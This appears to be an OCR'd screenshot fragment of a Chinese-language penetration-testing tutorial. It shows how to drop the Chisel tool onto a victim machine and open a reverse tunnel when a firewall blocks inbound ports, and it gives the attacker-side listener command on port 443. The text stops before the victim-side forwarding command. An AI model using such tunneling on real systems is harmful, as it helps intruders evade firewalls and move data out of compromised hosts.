
Reverse Binary
但我們要設想到另外一個情境是，Victim 上面的防火
牆機器不給開 Port，我們顯然就沒有辦法透過 Bind
的方法把內容給帶出來，這個時候就要用 Reverse
Tunnel 的方法來做。
這邊我使用我最愛用的 Tunnel 工具， Chisel 來做示
範，一樣先把 Chisel 給丟進去 Victim 機器中。
在 Attacker 機器上輸入以下指令，開啟 Chisel
Listener Server 在 443 Port
./chisel64 server -p 
443
接下來在 Victim 端輸入以下指令，把 Victim 本地的
9999 Port 給 Forward 到 Attacker